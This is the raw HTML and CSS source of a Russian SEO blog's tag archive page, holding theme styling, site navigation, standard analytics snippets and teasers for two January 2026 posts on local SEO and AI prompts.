.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
.boxed-layout,#page,.container{max-width:1170px;width:100%}.boxed-layout .header,.boxed-layout .top-bar .center-width{width:96%}.main-header{width:100%}@media screen and (max-width:1260px){.boxed-layout,.boxed-layout .main-wrapper{max-width:980px;width:100%}.cover-image{min-height:400px}.center-width,.header,#page,.footer .container,.copyright-inner{max-width:980px;width:100%}.content-page,.content-single{width:100%}.masonry .post{width:45% !important}#commentform .comment-form-author,#commentform .comment-form-email,#commentform .comment-form-url{margin-bottom:15px;width:80%}#commentform textarea{width:90%}#subscribe-widget input[type=text]{margin-bottom:10px;width:99%}.masonry .post .title{font-size:20px;line-height:24px}}@media screen and (max-width:1110px){.back-to-top{right:5px}}@media screen and (max-width:1024px){.cover-image{min-height:360px}.title-wrap{width:69%}.boxed-layout .header #logo{margin:6px 0}.boxed-layout .main-nav{max-width:100%}.boxed-layout,.boxed-layout .header{max-width:730px;width:100%}.boxed-layout .header,.top-bar .center-width,.header,#page,.footer-widgets,.footer-subscribe .center-width .copyright-inner{width:96%}.social-widget ul li{margin-right:5%}.social-widget ul li span{width:50px}.ad-125-widget li,.footer-widget{width:49%}.footer-columns-4 .footer-widget:nth-child(2){margin-right:0}.footer-columns-4 .footer-widget{width:48.5%}.footer-columns-4 .footer-widget:nth-child(3){clear:left}.copyright-inner{text-align:center}.copyright-text{float:none}.masonry .post{width:44.8% !important}.footer-menu{float:none}.footer-menu li{display:inline-block;float:none}.footer-menu li a{padding-bottom:15px;padding-top:0}}@media screen and (max-width:970px){.title{font-size:32px !important;line-height:32px !important}}@media screen and (max-width:895px){.masonry .post{width:44.5% !important}}@media screen and (max-width:870px){.post header .post-month{font-size:12px}.title-wrap{width:68%}.post .gallerytiled ul li{width:24.6%}.featured-section .post-inner{padding:10px 0}}@media screen and (max-width:768px){.main-wrapper{background:0 0}.header{text-align:center}.menu-pusher{background:#f3f3f3}.nav-menu,.main-navigation,.top-nav .header-search{display:none}.st-menu{display:block}.st-menu ul{margin:0;padding:0}.st-menu ul li{display:block;position:relative}.st-menu ul li a{display:block;padding:13px 15px;box-shadow:inset 0 -1px rgba(0,0,0,.5),0 1px rgba(255,255,255,.06);color:#fff;text-transform:uppercase;text-shadow:0 0 1px rgba(255,255,255,.1);letter-spacing:1px;font-weight:400;line-height:1.4;-webkit-transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s}.st-menu ul li ul li a{padding-left:30px}.st-menu ul li ul li ul li a{padding-left:45px}.st-menu ul li a:hover{background:rgba(0,0,0,.2);box-shadow:inset 0 -1px rgba(0,0,0,0);color:#fff}.side-sub-menu{cursor:pointer;position:absolute;top:0;right:0;height:44px;width:50px}.side-sub-menu .fa{color:#fff;font-size:22px;margin:10px 18px}.openNav .menu-pusher{-ms-transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.st-menu{-ms-transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.openNav .st-menu{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:transform .5s;-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.st-menu ul.sub-menu{display:none}.menu-btn{border-right:1px solid rgba(255,255,255,.3);display:inline-block!important;float:left;font-size:24px;cursor:pointer;margin-right:5px;padding:18px 20px 18px 5px}.cover-image{min-height:300px}.boxed-layout,.boxed-layout .header,.featuredslider,.featured-posts,.footer .container,.copyright-inner{max-width:100%;width:100%}.featuredslider .post-inner{top:33%}.slider-inner{max-width:550px;overflow:hidden;padding-top:0;padding-bottom:0}.slider-cat,.slider-meta{display:none}.owl-item .f-title{font-size:18px !important}.boxed-layout .header{width:96%}.header{overflow:hidden}#page,.boxed-layout .main-wrapper{float:none;margin:0 auto;max-width:96%;width:100%}.logo-wrap{float:none !important}.header-2 .logo-wrap{max-width:100%}.header-2{overflow:visible;position:relative}.header-2 .menu-btn{background:#000;position:absolute;left:-2.05%;padding:0;height:100%;width:55px}.header-2 .menu-btn:before{position:absolute;top:50%;left:15px;margin-top:-15px}.header-ad-widget{margin:0 auto 15px;max-width:100%;width:728px}.content-area{clear:both;float:none;margin:0;width:100% !important}.content{border:0 !important;margin:0}.content-page,.content-single{margin-left:0}.pagination,.norm-pagination{border-left:0}.paging-navigation{margin-bottom:0}.title{font-size:26px !important;line-height:1.2 !important}.sidebar{margin-left:0;margin-right:0;max-width:100%;width:100% !important}.sidebar-small{display:none}.footer-widgets .footer-widget{margin:0 0 20px;width:100%}.masonry .post{width:98% !important}.category-posts li,.recent-posts li,.random-posts li,.popular-posts li{float:left;margin-left:1%;margin-right:1%;width:48%}.footer-widgets{padding-top:30px}}@media screen and (max-width:620px){.cover-image{min-height:270px}.social-links-label{display:none}.footer-subscribe form{display:block;margin:15px 0 0;width:100%}}@media screen and (max-width:560px){.category-posts li,.recent-posts li,.random-posts li,.popular-posts li{float:left;margin-left:0;margin-right:0;width:100%}}@media screen and (max-width:480px){.content{padding-top:20px}.cover-image{min-height:200px}.cover-heading .title{font-size:22px;line-height:26px}.featured-section .post-inner,.widgetslider .post-inner{display:none}.menu-btn{margin-left:5px}.header-2 .menu-btn{margin-left:0}.featured-thumbnail{width:100%}.content-area{float:left}.title{font-size:26px;line-height:32px}.f-title{font-size:18px!important}.post .header-time{padding:10px 0;width:100%}.post-month span{display:block}.header-cat{left:20px}.post-type{right:20px}.masonry-home .post-home,.post-home,.breadcrumbs,.header-top,.author-box,.post-navigation,.relatedPosts,#comments,#respond{padding-left:20px;padding-right:20px}.post-meta .post-comments span{display:inline-block}.share-buttons{padding-left:20px;padding-right:20px}.post-box{margin-left:20px;margin-right:20px}.error-text{font-size:120px;line-height:140px;margin-bottom:0}.error-page-content{font-size:14px}.error-head span{padding:0 10px}.sitemap-col,.archive-col{margin:0 0 20px;width:100%}.post-navigation .post-nav-links{width:100%}.post-navigation .prev-link{border-right:0}.sidebar{margin-left:0;margin-right:0;max-width:100%;width:100%}.footer-widget{margin:0 0 20px;width:100%}.footer-widget .widget{margin:0 10px 0}#commentform textarea{width:92.5%}.copyright-text{margin-bottom:10px;text-align:center;width:100%}}@media screen and (max-width:400px){.featured-post{width:100%}}
body{color:#0a0a0a}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a.sf-with-ul,.main-nav a{color:#aaa}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a.sf-with-ul,.main-nav a:hover{color:#000}.footer-menu a{color:#333}.footer-menu a:hover{color:#f93434}.menu-btn{color:#fff}.main-header{background-color:#fff}.logo-wrap{margin-top:32px;margin-bottom:32px}.main-content{background-color:#fff}.main-content{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3}.post-box,.breadcrumbs,.author-box,.relatedPosts,#comments,.comment-reply-link,#respond,.pagination,.norm-pagination{color:#0a0a0a}.post-author,.post-meta,.post-meta a,.r-meta,.r-meta a,.comment-meta a,#commentform p label,.single .pagination a{color:#aaa}.entry-title,.entry-title a,.section-heading,.author-box h5,.title a,.post-navigation span{color:#000}.page-title{color:#000}#sidebar,.small-sidebar{background-color:#fff}.sidebar-widget{color:#0a0a0a}.sidebar a,.sidebar-small-widget a{color:#aaa}.meta,.meta a{color:#aaa}.widget-title,.widgettitle a,#tabs li.active a{color:#000}.footer{background-color:#fff}.footer a{color:#000}.footer a:hover{color:#9c0}.footer-widget .widget-title{color:#000}.copyright,.footer-links{background-color:#171717}.copyright,.footer-links a{color:#fff}body{font-family:'Times New Roman',Times,serif;font-weight:400;font-style:normal}.menu a{font-family:Roboto;font-weight:400;font-style:normal;font-size:12px}h1,h2,h3,h4,h5,h6,.header,.widgettitle,.article-heading,.ws-title,.carousel,.social-widget a,.post-navigation,#wp-calendar caption,.comment-reply-link,.fn,#commentform input,#commentform textarea,input[type=submit],.pagination,.footer-subscribe{font-family:'Times New Roman',Times,serif;font-weight:400;font-style:normal}.title{font-family:Georgia,serif;text-transform:none;line-height:48px;font-weight:400;font-style:normal;font-size:48px}.post-content{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;font-size:18px}.post-meta,.meta,.r-meta,.post-cats{font-family:Roboto;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;font-size:11px}.sidebar{font-family:Roboto}.widget-title,#tabs li,.section-heading{font-family:'Times New Roman',Times,serif;line-height:20px;font-weight:400;font-style:normal;font-size:18px}.header #logo a{font-family:Georgia,serif;line-height:50px;font-weight:400;font-style:normal;color:#555;font-size:30px}.format-audio a:hover,.format-audio .post-meta .fa{color:#f80}.format-audio .post-type i,.format-audio .post-cats a:before,.format-audio .more-link,.format-audio .post-cats a:hover,.format-audio .read-more a{background:#f80}.format-video a:hover,.format-video .post-meta .fa{color:#33b5e5}.format-video .post-type i,.format-video .post-cats a:before,.format-video .more-link,.format-video .post-cats a:hover,.format-video .read-more a{background:#33b5e5}.format-image a:hover,.format-image .post-meta .fa{color:#a6c}.format-image .post-type i,.format-image .post-cats a:before,.format-image .more-link,.format-image .post-cats a:hover,.format-image .read-more a{background:#a6c}.format-quote a:hover,.format-quote .post-meta .fa{color:#0adbad}.format-quote .post-type i,..format-quote .post-cats a:before,format-quote .more-link,.format-quote .post-cats a:hover,.format-quote .read-more a{background:#0adbad}.format-gallery a:hover,.format-gallery .post-meta .fa{color:#f44}.format-gallery .post-type i,.format-gallery .post-cats a:before,.format-gallery .more-link,.format-gallery .post-cats a:hover,.format-gallery .read-more a{background:#f44}.format-link a:hover,.format-link .post-meta .fa{color:#0b8fe8}.format-link .post-type i,.format-link .post-cats a:before,.format-link .more-link,.format-link .post-cats a:hover,.format-link .read-more a{background:#0b8fe8}.format-status a:hover,.format-status .post-meta .fa{color:#33b8cc}.format-status .post-type i,.format-status .post-cats a:before,.format-status .more-link,.format-status .post-cats a:hover,.format-status .read-more a{background:#33b8cc}.format-aside a:hover,.format-aside .post-meta .fa{color:#d79f36}.format-aside .post-type i,.format-aside .post-cats a:before,.format-aside .more-link,.format-aside .post-cats a:hover,.format-aside .read-more a{background:#d79f36}.aside-content:before{border-color:#d79f36}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam","url":"https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam","name":"Архивы Уже опытным SEO-шникам - SEO-блог Анны Ященко","isPartOf":{"@id":"https://seoandme.ru/#website"},"breadcrumb":{"@id":"https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://seoandme.ru/"},{"@type":"ListItem","position":2,"name":"Уже опытным SEO-шникам"}]},{"@type":"WebSite","@id":"https://seoandme.ru/#website","url":"https://seoandme.ru/","name":"SEO-блог Анны Ященко","description":"Сайт для тех, кто хочет научиться самостоятельно и результативно продвигать в интернете","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seoandme.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="SEO-блог Анны Ященко &raquo; Лента" href="https://seoandme.ru/feed" /><link rel="alternate" type="application/rss+xml" title="SEO-блог Анны Ященко &raquo; Лента комментариев" href="https://seoandme.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="SEO-блог Анны Ященко &raquo; Лента метки Уже опытным SEO-шникам" href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam/feed" /><link rel='stylesheet' id='redux-google-fonts-bpxl_travelista_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400&#038;subset=cyrillic&#038;ver=1559747405' type='text/css' media='all' /> <script type="text/javascript" src="https://seoandme.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://seoandme.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seoandme.ru/wp-json/wp/v2/tags/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seoandme.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="yandex-verification" content="40da106f339fab65" /><meta name="google-site-verification" content="wtmvpm8zbRWzgrk3Z5HT78P0XkJKp8WCBfoA5vf6W2Q" /></head><link rel="stylesheet" id="font-awesome-css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css" media="all"><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&display=swap" rel="stylesheet"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60363826-1', 'auto');
  ga('send', 'pageview');</script>  <noscript><div><img src="//mc.yandex.ru/watch/28786146" style="position:absolute; left:-9999px;" alt="" /></div></noscript><body id="blog" class="archive tag tag-uzhe-opytnym-seo-shnikam tag-85 main" itemscope itemtype="http://schema.org/WebPage"><div id="st-container" class="st-container"><nav class="st-menu st-effect-4" id="menu-4"><div id="close-button"><i class="fa fa-times"></i></div><div class="off-canvas-search"><div class="header-search off-search"><form method="get" class="searchform search-form" action="https://seoandme.ru/"><fieldset> <input type="text" name="s" class="s" value="" placeholder="Поиск по сайту"> <button class="fa fa-search search-button" type="submit" value="Поиск"></button></fieldset></form></div></div><ul id="menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/seo">SEO</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/seo-audit">SEO-аудит</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro">Семантическое ядро</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/vnutrennyaya-optimizaciya">Внутренняя оптимизация</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie">Ссылочное продвижение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/povedencheskie-faktory">Поведенческие факторы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/filtry-poiskovyx-sistem">Фильтры поисковых систем</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/veb-analitika">Веб-аналитика</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/obuchenie-seo">Обучение SEO</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy">Рекомендуемые SEO-курсы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya">Лучшие ближайшие мероприятия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/video-zapisi">Бесплатные видео-записи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy">Бесплатные SEO-курсы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-stati-drugix-avtorov">Лучшие статьи других авторов</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/programmy">Программы, сервисы и базы</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/seo-programmy">SEO-программы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/smm-programmy">SMM-программы</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/lichnoe">Личное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/poleznye-shtuki">Полезно</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/samorazvitie">Саморазвитие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/puteshestviya-i-zhizn">Путешествия и жизнь</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/drugie-napravleniya">Другие направления</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/internet-magaziny">Интернет-магазины</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/zarabotok-v-internete">Заработок в интернете</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/smm-socseti">SMM &#8212; соцсети</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/sozdanie-sajtov">Создание сайтов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama">Контекстная реклама</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/intervyu">Интервью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/tolko-moi-stati">Только мои статьи</a></li></ul><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seoandme.ru/o-proekte-kontakty">Обо мне, о проекте, контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/seo-dlya-novichkov">Новичкам в SEO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam">Уже опытным SEO-шникам</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/professionalam-v-seo">Профессионалам в SEO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/seo-skidki-ot-menya-soft-kursy-bazy-i-pr.html">SEO-скидки на все</a></li></ul></nav><div class="main-container"><div class="menu-pusher"><header class="main-header clearfix"><div class="top-bar clearfix"><div class="top-nav clearfix"><div class="center-width"><div class="menu-btn off-menu fa fa-align-justify" data-effect="st-effect-4"></div><nav class="nav-menu" ><ul id="menu-3" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seoandme.ru/o-proekte-kontakty">Обо мне, о проекте, контакты</a></li><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/seo-dlya-novichkov">Новичкам в SEO</a></li><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam">Уже опытным SEO-шникам</a></li><li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/professionalam-v-seo">Профессионалам в SEO</a></li><li id="menu-item-1590" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/seo-skidki-ot-menya-soft-kursy-bazy-i-pr.html">SEO-скидки на все</a></li></ul></nav></div></div></div><div class="header clearfix"><div class="container"><div class="logo-wrap"> <a href="https://seoandme.ru/" class="header-logo uppercase">SEO-блог Анны Ященко</a> <span class="tagline"> Сайт для тех, кто хочет научиться самостоятельно и результативно продвигать в интернете </span></div></div></div><div class="main-navigation clearfix"><div class="main-nav nav-down clearfix"><div class="center-width"><nav class="nav-menu" ><ul id="menu-4" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/seo">SEO</a><ul class="sub-menu"><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/seo-audit">SEO-аудит</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro">Семантическое ядро</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/vnutrennyaya-optimizaciya">Внутренняя оптимизация</a></li><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie">Ссылочное продвижение</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/povedencheskie-faktory">Поведенческие факторы</a></li><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/filtry-poiskovyx-sistem">Фильтры поисковых систем</a></li><li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/veb-analitika">Веб-аналитика</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/obuchenie-seo">Обучение SEO</a><ul class="sub-menu"><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy">Рекомендуемые SEO-курсы</a></li><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya">Лучшие ближайшие мероприятия</a></li><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/video-zapisi">Бесплатные видео-записи</a></li><li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy">Бесплатные SEO-курсы</a></li><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-stati-drugix-avtorov">Лучшие статьи других авторов</a></li></ul></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/programmy">Программы, сервисы и базы</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/seo-programmy">SEO-программы</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/smm-programmy">SMM-программы</a></li></ul></li><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/lichnoe">Личное</a><ul class="sub-menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/poleznye-shtuki">Полезно</a></li><li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/samorazvitie">Саморазвитие</a></li><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/puteshestviya-i-zhizn">Путешествия и жизнь</a></li></ul></li><li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/drugie-napravleniya">Другие направления</a><ul class="sub-menu"><li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/internet-magaziny">Интернет-магазины</a></li><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/zarabotok-v-internete">Заработок в интернете</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/smm-socseti">SMM &#8212; соцсети</a></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/sozdanie-sajtov">Создание сайтов</a></li><li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama">Контекстная реклама</a></li></ul></li><li id="menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/intervyu">Интервью</a></li><li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/tolko-moi-stati">Только мои статьи</a></li></ul></nav></div></div></div></header><div class="main-wrapper"><div class="cat-cover-box archive-cover-box" ><div class="center-width"><div class="category-title uppercase"> Архив метки:<h1>Уже опытным SEO-шникам</h1></div><div class="category-subtitle"></div></div></div><div id="page"><div class="main-content bclayout"><div class="archive-page"><div id="content" class="content-area archive-content-area"><div class="content-archive"><div class="content content-archive "><article class="post-15906 post type-post status-publish format-standard hentry category-seo category-regionalnoe-prodvizhenie tag-dr-max tag-seo tag-gostevye-stati-dr-max tag-kak-prodvinut-sajt-samostoyatelno tag-lokalnoe-seo tag-seo-dlya-novichkov tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15906" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/seo/regionalnoe-prodvizhenie" title="Посмотреть все записи в Региональное продвижение">Региональное продвижение</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/lokalnoe-seo-2026-drmax.html" title="Что нового в Локальном SEO 2026 (продвижение компаний, услуг в геозависимой, региональной выдаче Google и ИИ) &#8212; от Dr.Max" rel="bookmark">Что нового в Локальном SEO 2026 (продвижение компаний, услуг в геозависимой, региональной выдаче Google и ИИ) &#8212; от Dr.Max</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2026-01-08T05:46:11+00:00"><i class="fa fa-clock-o"></i> 8 января, 2026</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15906 https://seoandme.ru/?p=15906">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 547 просмотров</span></div></header><div class="post-inner"><div class="post-content entry-content"><p>ЧТО НОВОГО В ЛОКАЛЬНОМ SEO 2026 (продвижение компаний, услуг в геозависимой, региональной выдаче Google и в выдаче ИИ) Гостевая статья от Dr.Max (автора учебников SEO-Монстр, SEO-Гуру и новых &#171;Доказательное SEO 2026&#187; и &#171;Введение в Промптоведение&#187;) &nbsp; От поиска ответов...</p></div></div></div></article><article class="post-15828 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-video-zapisi tag-dr-max tag-besplatno tag-ii tag-seo-dlya-novichkov tag-prodvizhenie-pod-google tag-prompty tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15828" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/obuchenie-seo/video-zapisi" title="Посмотреть все записи в Бесплатные видео-записи">Бесплатные видео-записи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/top-seo-promptov-dr-max.html" title="Запись видео-эфира &#171;ТОП SEO-Промптов под ИИ от Dr.Max у Михаила Шакина &#8212; 24 декабря 2025 года" rel="bookmark">Запись видео-эфира &#171;ТОП SEO-Промптов под ИИ от Dr.Max у Михаила Шакина &#8212; 24 декабря 2025 года</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2026-01-03T08:57:51+00:00"><i class="fa fa-clock-o"></i> 3 января, 2026</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15828 https://seoandme.ru/?p=15828">Нет комментариев</span> </span> <span class="post-views"><i class="fa 